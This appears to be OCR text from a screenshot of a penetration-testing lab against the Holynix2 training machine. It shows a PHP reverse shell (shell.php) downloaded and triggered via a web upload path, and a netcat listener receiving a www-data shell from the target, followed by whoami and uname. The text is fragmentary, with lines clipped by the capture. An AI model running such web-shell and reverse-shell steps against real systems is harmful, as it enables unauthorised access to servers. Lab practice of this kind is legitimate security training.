 Applications Places Terminal Sat 10:17
Mozilla Firefox
ZincFTP tmartin.zincftp.com/shell
tmartin.zincftp.com/shell.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting S
WARNING: Failed to daemonise. This is quite commo
Warning: fsockopen() [function.fsockopen]: unable to
Connection refused (111)
Terminal
File Edit View Search Terminal Help
ected.
HTTP request sent, awaiting response... 200 OK
Length: 3449 (3.4K) [text/html]
Saving to: ‘shell.php’
shell.php 100%[===================>] 3.37K --.-KB/s in 0s
2019-03-02 10:10:33 (421 MB/s) - ‘shell.php’ saved [3449/3449]
root@kali:/tmp# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.1.34] from (UNKNOWN) [192.168.1.88] 36850
Linux holynix2 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Lin
ux
12:15:51 up 4:41, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ whoami
www-data
$ uname -a
Linux holynix2 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Lin
ux
$